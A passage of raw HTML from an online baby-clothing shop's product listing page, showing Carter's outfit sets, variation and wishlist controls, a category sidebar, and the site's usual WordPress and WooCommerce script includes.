	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2916,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2916&#038;_wpnonce=c09be6a3e7"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2916"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<span class="product-quickview"><a href="#" data-product_id="2916" class="quickview quickview-button quickview-2916" >Quick View <i class="icon-search"></i></a></span>							</div>
						</div>
						<div class="products-content">
							<div class="contents">
											<div class="rating none">
			<div class="star-rating none"></div>
			<div class="review-count">
				( 0  reviews )
			</div>
		</div>
									<h3 class="product-title"><a href="https://sprogstore.com/shop/baby/baby-boy/carters-3-piece-dress-me-up-set-5/">Carter&#8217;s &#8211; 3-Piece Dress Me Up Set</a></h3>
								<div class="pwb-brands-in-loop"><span><a href="https://sprogstore.com/brand/carters/">Carter&#039;s</a></span></div>
	<span class="price">CALL FOR PRICE</span>
							</div>
						</div>
					</div>
										<div class="products-entry clearfix product-wapper">
						<div class="products-thumb">
							<a href="https://sprogstore.com/shop/baby/baby-girl/carters-2-piece-chambray-flutter-top-floral-capri-legging-set/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://sprogstore.com/wp-content/uploads/2019/02/05ff8e10-826a-47ab-85a0-33200bb1677f-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a><style>.wapl-label-id-33776 .product-label:after { border-color: #bf4cd3; }</style><div class="wapl-label-id-33776 label-wrap wapl-label label-custom wapl-alignleft">
			<span class="woocommerce-advanced-product-label product-label label-custom" style='background-color: #bf4cd3; color: #fff;'>
				<span class="wapl-label-text">10%OFF</span>
			</span>
		</div>							<div class='product-button'>
								<form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="2146" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Girl&quot;,&quot;attribute_size&quot;:&quot;3M&quot;,&quot;attribute_colour&quot;:&quot;Denim&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;05ff8e10-826a-47ab-85a0-33200bb1677f.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/05ff8e10-826a-47ab-85a0-33200bb1677f.png&quot;,&quot;alt&quot;:&quot;05ff8e10-826a-47ab-85a0-33200bb1677f.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/05ff8e10-826a-47ab-85a0-33200bb1677f.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/05ff8e10-826a-47ab-85a0-33200bb1677f.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/05ff8e10-826a-47ab-85a0-33200bb1677f-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/05ff8e10-826a-47ab-85a0-33200bb1677f-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:2145,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;190796510903&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2147,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
				<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="gender">Gender</label></td>
						<td class="value">
							<select id="gender" class="" name="attribute_gender" data-attribute_name="attribute_gender" data-show_option_none="yes"><option value="">Choose an option</option><option value="Baby Girl" >Baby Girl</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="size">Size</label></td>
						<td class="value">
							<select id="size" class="" name="attribute_size" data-attribute_name="attribute_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="3M" >3M</option><option value="24M" >24M</option><option value="18M" >18M</option><option value="9M" >9M</option><option value="12M" >12M</option><option value="6M" >6M</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="colour">Colour</label></td>
						<td class="value">
							<select id="colour" class="" name="attribute_colour" data-attribute_name="attribute_colour" data-show_option_none="yes"><option value="">Choose an option</option><option value="Denim" >Denim</option></select><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
		        			</tbody>
		</table>
				<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
			<div class="quantity">
	<button type="button" class="plus">+</button>	<label class="screen-reader-text" for="quantity_6971bef527e79">Carter&#039;s - 2-Piece Chambray Flutter Top &amp; Floral Capri Legging Set quantity</label>
	<input
		type="number"
				id="quantity_6971bef527e79"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<button type="button" class="minus">-</button></div>
		<button type="submit" class="single_add_to_cart_button button alt">Add to basket</button>
	<input type="hidden" name="add-to-cart" value="2146" />
	<input type="hidden" name="product_id" value="2146" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>					</div>
		</form>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2146 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2146"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2146,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2146&#038;_wpnonce=c09be6a3e7"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2146"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<span class="product-quickview"><a href="#" data-product_id="2146" class="quickview quickview-button quickview-2146" >Quick View <i class="icon-search"></i></a></span>							</div>
						</div>
						<div class="products-content">
							<div class="contents">
											<div class="rating none">
			<div class="star-rating none"></div>
			<div class="review-count">
				( 0  reviews )
			</div>
		</div>
									<h3 class="product-title"><a href="https://sprogstore.com/shop/baby/baby-girl/carters-2-piece-chambray-flutter-top-floral-capri-legging-set/">Carter&#8217;s &#8211; 2-Piece Chambray Flutter Top &amp; Floral Capri Legging Set</a></h3>
								<div class="pwb-brands-in-loop"><span><a href="https://sprogstore.com/brand/carters/">Carter&#039;s</a></span></div>
	<span class="price">CALL FOR PRICE</span>
							</div>
						</div>
					</div>
									</div>
			</div>	
		</div>
		<meta itemprop="url" content="https://sprogstore.com/shop/baby/baby-girl/carters-2-piece-tank-jegging-set/" />
</div><!-- #product-33735 -->
							</div>
						
				<div class="bwp-sidebar sidebar-product col-xl-3 col-lg-3 col-md-12 col-12">
					<aside id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://sprogstore.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</aside><aside id="woocommerce_product_categories-4" class="widget woocommerce widget_product_categories"><h3 class="widget-title">Product categories</h3><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value=''>Select a category</option>
	<option class="level-0" value="accessories">Accessories &amp; More&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="baby">Baby&nbsp;&nbsp;(1,406)</option>
	<option class="level-1" value="baby-bedding">&nbsp;&nbsp;&nbsp;Baby Bedding&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="baby-boy">&nbsp;&nbsp;&nbsp;Baby Boy&nbsp;&nbsp;(647)</option>
	<option class="level-1" value="baby-feeding">&nbsp;&nbsp;&nbsp;Baby Feeding&nbsp;&nbsp;(39)</option>
	<option class="level-1" value="baby-girl" selected="selected">&nbsp;&nbsp;&nbsp;Baby Girl&nbsp;&nbsp;(846)</option>
	<option class="level-2" value="baby-girl-health-safety">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Baby Girl Health &amp; Safety&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="baby-girl-proofing">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Baby Girl Proofing&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="baby-girl-toys-gifts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Baby Girl Toys &amp; Gifts&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="baby-health-safety">&nbsp;&nbsp;&nbsp;Baby Health &amp; Safety&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="baby-neutral">&nbsp;&nbsp;&nbsp;Baby Neutral&nbsp;&nbsp;(86)</option>
	<option class="level-1" value="baby-oral-care">&nbsp;&nbsp;&nbsp;Baby Oral Care&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="baby-proofing">&nbsp;&nbsp;&nbsp;Baby Proofing&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="baby-skin-care-grooming">&nbsp;&nbsp;&nbsp;Baby Skin Care &amp; Grooming&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="newborn">&nbsp;&nbsp;&nbsp;Newborn&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="preemie">&nbsp;&nbsp;&nbsp;Preemie&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="baby-essentials">Baby Essentials&nbsp;&nbsp;(322)</option>
	<option class="level-0" value="bags">Bags&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="bath-time">Bath Time&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="bedding-home-accessories">Bedding &amp; Home Accessories&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="bibs-burp-cloths">Bibs &amp; Burp Cloths&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="blankets">Blankets&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="bodysuits">Bodysuits&nbsp;&nbsp;(170)</option>
	<option class="level-0" value="bottoms">Bottoms&nbsp;&nbsp;(369)</option>
	<option class="level-0" value="caps-booties-mittens">Caps, Booties &amp; Mittens&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="dental-care">Dental Care&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="dresses">Dresses&nbsp;&nbsp;(132)</option>
	<option class="level-0" value="footwear">Footwear&nbsp;&nbsp;(145)</option>
	<option class="level-0" value="jackets-outerwear">Jackets &amp; Outerwear&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="kid">Kid&nbsp;&nbsp;(417)</option>
	<option class="level-0" value="new-arrivals">New Arrivals&nbsp;&nbsp;(470)</option>
	<option class="level-0" value="nightgowns">Nightgowns&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="one-piece">One Piece&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="rompers-jumpsuits">Rompers &amp; Jumpsuits&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="sale">Sale&nbsp;&nbsp;(238)</option>
	<option class="level-0" value="services">Services&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="sets">Sets&nbsp;&nbsp;(320)</option>
	<option class="level-0" value="sleepwear">Sleepwear&nbsp;&nbsp;(267)</option>
	<option class="level-0" value="socks">Socks&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="socks-tights">Socks &amp; Tights&nbsp;&nbsp;(58)</option>
	<option class="level-0" value="socks-underwear">Socks &amp; Underwear&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="swimwear">Swimwear&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="toddler">Toddler&nbsp;&nbsp;(405)</option>
	<option class="level-0" value="tops">Tops&nbsp;&nbsp;(437)</option>
	<option class="level-0" value="toys-gifts">Toys &amp; Gifts&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="uncategorized">Uncategorized&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="underwear">Underwear&nbsp;&nbsp;(59)</option>
</select>
</aside><aside id="woocommerce_widget_cart-2" class="widget woocommerce widget_shopping_cart"><h3 class="widget-title">Cart</h3><div class="widget_shopping_cart_content"></div></aside>		
				</div>				
				
			</main></div>		</div>
	</div>
</div>
	</div><!-- #main -->
						<div class="bwp-copyright">
			<div class="container">		
			    <div class="row">
							
						<div class="site-info col-sm-6 col-xs-12">
							&copy; Copyright 2020. All Rights Reserved.						</div><!-- .site-info -->
											
				</div>
			</div>
		</div>	
			</div><!-- #page -->
	<div class="search-overlay">	
		<span class="close-search"><i class="icon_close"></i></span>	
		<div class="container wrapper-search">
				<form role="search" method="get" class="search-from ajax-search" action="https://sprogstore.com/" data-admin="https://sprogstore.com/wp-admin/admin-ajax.php" data-noresult="No Result" data-limit="6">
			
		<div class="search-box">
			<button id="searchsubmit" class="btn" type="submit">
				<i class="icon_search"></i>
				<span>search</span>
			</button>
			<input type="text" value="" name="s" id="s" class="input-search s" placeholder="Search" />
			<div class="result-search-products-content">
				<ul class="result-search-products">
				</ul>
			</div>
		</div>
		<input type="hidden" name="post_type" value="product" />
	</form>
		
		</div>	
	</div>
	<div class="bwp-quick-view">
	</div>	
		<div class="back-top">
		<i class="arrow_carrot-up"></i>
	</div>
			<style>.br_alabel .br_tooltip{display:none;}</style>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foden/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HFCM by 99 Robots - Snippet # 1:  -->
<!-- 6f80f4ae4961d03363c18518046a57fe -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2:  -->

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3:  -->

<!-- /end HFCM by 99 Robots -->
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	        <script>
            function bapl_product_galery_move() {
                jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                    jQuery(o).hide().parents(".woocommerce-product-gallery").append(jQuery(o));
                    setTimeout(function() {
                        jQuery(document).trigger('bapl_product_galery_appear');
                    }, 50);
                });
                galleryReadyCheck = setInterval(function() {
                    if( jQuery(".woocommerce-product-gallery .woocommerce-product-gallery__trigger").length > 0 ) {
                        clearTimeout(galleryReadyCheck);
                        jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                            jQuery(o).show().parents(".woocommerce-product-gallery").append(jQuery(o));
                            setTimeout(function() {
                                jQuery(document).trigger('bapl_product_galery_appear');
                            }, 50);
                        });
                    }
                    else if(jQuery('.woocommerce-product-gallery__wrapper').length > 0) {
                        clearTimeout(galleryReadyCheck);
                        jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                            jQuery(o).show().parents(".woocommerce-product-gallery").append(jQuery(o));
                            setTimeout(function() {
                                jQuery(document).trigger('bapl_product_galery_appear');
                            }, 50);
                        });
                    }
                }, 250);
            }
            bapl_product_galery_move();
            jQuery(document).on('bapl_new_label', bapl_product_galery_move);
        </script>
        
<div id="yith-woocompare-preview-bar" class="">
	<div class="container">
		<header>
			<p>Select at least 2 products<br />to compare</p>
		</header>
		<div class="content">
					</div>
		<footer>
			<a href="https://sprogstore.com?action=yith-woocompare-view-table&amp;iframe=yes" class="yith-woocompare-open button ">
				View comparison			</a>
		</footer>
	</div>
</div>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/sprogstore.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/jquery/ui/slider.min.js" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/wpbingo/assets/js/wpbingo.js" id="bwp_wpbingo_js-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js" id="wc-jquery-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/wpbingo/assets/js/newsletter.js" id="wpbingo-newsletter-js"></script>
<script type="text/javascript" id="bwp_woocommerce_filter-js-extra">
/* <![CDATA[ */
var filter_ajax = {"ajaxurl":"https://sprogstore.com/wp-admin/admin-ajax.php"};
//# sourceURL=bwp_woocommerce_filter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/wpbingo/assets/js/filter.js" id="bwp_woocommerce_filter-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/jquery.mmenu.all.min.js" id="jquery-mmenu-all-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/slick.min.js" id="slick-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/instafeed.min.js" id="instafeed-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/jquery.countdown.min.js" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/jquery.fancybox.min.js" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/jquery.elevatezoom.js" id="jquery-elevatezoom-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/jquery.swipebox.min.js" id="jquery-swipebox-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/jquery.circlestime.js" id="jquery-circlestime-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/portfolio.js" id="foden-portfolio-js"></script>
<script type="text/javascript" id="foden-script-js-extra">
/* <![CDATA[ */
var foden_ajax = {"ajaxurl":"https://sprogstore.com/wp-admin/admin-ajax.php"};
//# sourceURL=foden-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/functions.js" id="foden-script-js"></script>
<script type="text/javascript" id="foden-script-js-after">
/* <![CDATA[ */
jQuery(function($){ "use strict"; $(document).on("click",".plus, .minus",function(){var t=$(this).closest(".quantity").find(".qty"),a=parseFloat(t.val()),n=parseFloat(t.attr("max")),s=parseFloat(t.attr("min")),e=t.attr("step");a&&""!==a&&"NaN"!==a||(a=0),(""===n||"NaN"===n)&&(n=""),(""===s||"NaN"===s)&&(s=0),("any"===e||""===e||void 0===e||"NaN"===parseFloat(e))&&(e=1),$(this).is(".plus")?t.val(n&&(n==a||a>n)?n:a+parseFloat(e)):s&&(s==a||s>a)?t.val(s):a>0&&t.val(a-parseFloat(e)),t.trigger("change")})});
//# sourceURL=foden-script-js-after
/* ]]> */
</script>
<script type="text/javascript" id="pwb-functions-frontend-js-extra">
/* <![CDATA[ */
var pwb_ajax_object = {"carousel_prev":"\u003C","carousel_next":"\u003E"};
//# sourceURL=pwb-functions-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js" id="pwb-functions-frontend-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://sprogstore.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/variation-swatches-for-woocommerce/assets/js/frontend.js" id="tawcvs-frontend-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcqPP8UAAAAAPSypR2rprRkSb0b1YGI5IgK9GX2" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcqPP8UAAAAAPSypR2rprRkSb0b1YGI5IgK9GX2",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//sprogstore.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to basket successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"c09be6a3e7","remove_from_wishlist_nonce":"1acd1e321d","reload_wishlist_and_adding_elem_nonce":"4a19522160","load_mobile_nonce":"649c6d6fc8","delete_item_nonce":"de5ed45597","save_title_nonce":"683bab2d2c","save_privacy_nonce":"685b0afd45","load_fragments_nonce":"7c4df6bb09"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://sprogstore.com"};
